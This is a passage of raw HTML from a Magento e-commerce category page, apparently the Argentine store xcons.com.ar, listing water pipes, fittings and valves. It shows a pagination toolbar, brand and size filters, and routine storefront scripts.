            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":24,"url":"https:\/\/www.xcons.com.ar\/productos\/instalaciones-sanitarias-y-gas\/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html","formKey":"omszNkj3bBGRKmNF","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Página</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Estás leyendo la página</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?p=2" class="page">
                            <span class="label">Página</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?p=3" class="page">
                            <span class="label">Página</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?p=4" class="page">
                            <span class="label">Página</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?p=5" class="page">
                            <span class="label">Página</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?p=2" title="Siguiente">
                        <span class="label">Página</span>
                        <span>Siguiente</span>
                    </a>
                </li>
            
                                        <li class="item">
                                        <a class="page view-all" href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?product_list_limit=all">
                        <span class="label">Página</span>
                        <span>Todos los artículos</span>
                    </a>
                </li>
            
            </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                                            selected="selected"
                    >
                    24                </option>
                            <option value="30"
                    >
                    30                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="all"
                    >
                    Todos                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>

<script>
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $(".qty-switcher-inc").click(function(){
                var input = $(this).parents('.qty-input').find(".input-text.qty");
                input.val((+input.val() + 1) || 0);
                input.trigger('change');
                $(this).focus();
            });
            $(".qty-switcher-dec").click(function(){
                var input = $(this).parents('.qty-input').find(".input-text.qty");
                input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
                input.trigger('change');
                $(this).focus();
            });
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.xcons.com.ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": false}}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrar</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                                                                                                                                                                                <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": false, "active": [0,1,2,3], "multipleCollapsible": true}}'>
                                                                <div data-role="collapsible" class="filter-options-item manufacturer active">
                    <div data-role="title" class="filter-options-title">Marca</div>
                    <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered manufacturer"
     data-attribute-code="manufacturer"
     data-attribute-id="81">
    <div class="swatch-attribute-options clearfix">
                                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?manufacturer=ACQUA+SYSTEM" rel="nofollow"
               aria-label="7143"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7143"
                                 data-option-label="ACQUA&#x20;SYSTEM"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >ACQUA SYSTEM</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?manufacturer=COMERCIAL+CMP" rel="nofollow"
               aria-label="8796"
               class="swatch-option-link-layered">
                                    

                                                                                                        <div class="check-image-model">
                            <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="8796"
                                 data-option-label="COMERCIAL&#x20;CMP"
                                 data-option-tooltip-thumb="https://media.xcons.com.ar/media/attribute/swatch/c/o/comercial_cmp_logo.jpg?width=110&amp;height=90&amp;store=vv&amp;image-type=swatch_thumb"
                                 data-option-tooltip-value="">
                            </div>
                            <div class="ckeck-filter">
                                <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none">
                                  <rect x="1.5" y="1.50098" width="27" height="27" rx="13.5" fill="white"/>
                                  <rect x="1.5" y="1.50098" width="27" height="27" rx="13.5" stroke="#1D4E71" stroke-width="3"/>
                                  <path d="M10 15.0011L13.3333 18.3344L20 11.6677" stroke="#1D4E71" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </div>
                            </div>

                                                        <script>var swatchImageOption8796 = document.querySelector('div[data-option-id="8796"]');
swatchImageOption8796.style.background = "url('https://media.xcons.com.ar/media/attribute/swatch/c/o/comercial_cmp_logo.jpg?width=220&amp;height=220&amp;store=vv&amp;image-type=swatch_image') no-repeat center";
swatchImageOption8796.style.backgroundSize = "initial";</script>                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?manufacturer=FV" rel="nofollow"
               aria-label="5959"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="5959"
                                 data-option-label="FV"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >FV</div>
                                                        </a>
            
                                            <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?manufacturer=IPS" rel="nofollow"
               aria-label="7563"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7563"
                                 data-option-label="IPS"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >IPS</div>
                                                        </a>
            
                    </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.manufacturer')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                </div>
                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item vv_size active">
                    <div data-role="title" class="filter-options-title">Tamaño</div>
                    <div data-role="content" class="filter-options-content">
<div class="swatch-attribute swatch-layered vv_size"
     data-attribute-code="vv_size"
     data-attribute-id="245">
    <div class="swatch-attribute-options clearfix">
                        <select onChange="window.location.href=this.value">
            <option value="#">Seleccione una opción...</option>
                                                        <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=1+1%2F2%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=1+1%2F2%22" rel="nofollow"
               aria-label="7667"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7667"
                                 data-option-label="1&#x20;1&#x2F;2&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >1 1/2&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=1%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=1%22" rel="nofollow"
               aria-label="7556"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7556"
                                 data-option-label="1&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >1&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=1%2F2%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=1%2F2%22" rel="nofollow"
               aria-label="7666"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7666"
                                 data-option-label="1&#x2F;2&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >1/2&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=2+1%2F2%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=2+1%2F2%22" rel="nofollow"
               aria-label="8850"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="8850"
                                 data-option-label="2&#x20;1&#x2F;2&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >2 1/2&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=3%2F4%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=3%2F4%22" rel="nofollow"
               aria-label="7669"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7669"
                                 data-option-label="3&#x2F;4&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >3/4&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=3%2F4x1%2F2x1%2F2%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=3%2F4x1%2F2x1%2F2%22" rel="nofollow"
               aria-label="9146"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9146"
                                 data-option-label="3&#x2F;4x1&#x2F;2x1&#x2F;2&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >3/4x1/2x1/2&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=4%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=4%22" rel="nofollow"
               aria-label="8847"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="8847"
                                 data-option-label="4&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >4&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=10m">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=10m" rel="nofollow"
               aria-label="6747"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6747"
                                 data-option-label="10m"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >10m</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20mm" rel="nofollow"
               aria-label="6447"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6447"
                                 data-option-label="20mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >20mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20mmx1%2F2%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20mmx1%2F2%22" rel="nofollow"
               aria-label="9126"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9126"
                                 data-option-label="20mmx1&#x2F;2&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >20mmx1/2&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20mmx3%2F8%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20mmx3%2F8%22" rel="nofollow"
               aria-label="9125"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9125"
                                 data-option-label="20mmx3&#x2F;8&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >20mmx3/8&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20x25mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20x25mm" rel="nofollow"
               aria-label="7146"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7146"
                                 data-option-label="20x25mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >20x25mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20x32mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=20x32mm" rel="nofollow"
               aria-label="7147"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7147"
                                 data-option-label="20x32mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >20x32mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25mm" rel="nofollow"
               aria-label="6521"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6521"
                                 data-option-label="25mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >25mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25mmx1%2F2%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25mmx1%2F2%22" rel="nofollow"
               aria-label="9133"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9133"
                                 data-option-label="25mmx1&#x2F;2&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >25mmx1/2&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25mmx3%2F4%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25mmx3%2F4%22" rel="nofollow"
               aria-label="9127"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9127"
                                 data-option-label="25mmx3&#x2F;4&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >25mmx3/4&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25x20mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25x20mm" rel="nofollow"
               aria-label="6507"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6507"
                                 data-option-label="25x20mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >25x20mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25x32mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=25x32mm" rel="nofollow"
               aria-label="7148"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7148"
                                 data-option-label="25x32mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >25x32mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32mm" rel="nofollow"
               aria-label="6522"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6522"
                                 data-option-label="32mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >32mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32mmx1%22">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32mmx1%22" rel="nofollow"
               aria-label="9128"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9128"
                                 data-option-label="32mmx1&quot;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >32mmx1&quot;</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x20mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x20mm" rel="nofollow"
               aria-label="6508"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6508"
                                 data-option-label="32x20mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >32x20mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x20x25mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x20x25mm" rel="nofollow"
               aria-label="7149"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7149"
                                 data-option-label="32x20x25mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >32x20x25mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x25mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x25mm" rel="nofollow"
               aria-label="6509"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6509"
                                 data-option-label="32x25mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >32x25mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x25x20mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=32x25x20mm" rel="nofollow"
               aria-label="6534"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6534"
                                 data-option-label="32x25x20mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >32x25x20mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=40mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=40mm" rel="nofollow"
               aria-label="6523"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6523"
                                 data-option-label="40mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >40mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=40x25mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=40x25mm" rel="nofollow"
               aria-label="6511"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6511"
                                 data-option-label="40x25mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >40x25mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=40x32mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=40x32mm" rel="nofollow"
               aria-label="6512"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6512"
                                 data-option-label="40x32mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >40x32mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=50mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=50mm" rel="nofollow"
               aria-label="6524"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6524"
                                 data-option-label="50mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >50mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=50x32mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=50x32mm" rel="nofollow"
               aria-label="6515"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6515"
                                 data-option-label="50x32mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >50x32mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=50x40mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=50x40mm" rel="nofollow"
               aria-label="6516"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6516"
                                 data-option-label="50x40mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >50x40mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=63mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=63mm" rel="nofollow"
               aria-label="6526"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6526"
                                 data-option-label="63mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >63mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=63x40mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=63x40mm" rel="nofollow"
               aria-label="7144"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="7144"
                                 data-option-label="63x40mm"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                            >63x40mm</div>
                                                        </a>
                            </option>
            
                                                <option value="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=63x50mm">
                        <a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?vv_size=63x50mm" rel="nofollow"
               aria-label="6518"
               class="swatch-option-link-layered">
                                    

                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6518"
                                 data-option-label="63x50mm"
